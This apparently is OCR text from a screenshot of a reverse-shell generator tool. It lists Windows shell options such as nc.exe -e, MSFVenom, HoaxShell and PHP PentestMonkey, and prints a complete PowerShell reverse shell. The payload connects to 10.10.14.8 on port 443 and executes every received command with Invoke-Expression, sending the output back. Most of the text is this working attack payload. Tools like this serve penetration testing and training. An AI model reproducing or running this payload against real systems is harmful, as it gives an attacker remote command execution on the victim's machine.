 Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
$LHOST = "10.10.14.8"; $LPORT = 443; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-
Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
}; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-
Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code =
$null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close();
$StreamWriter.Close()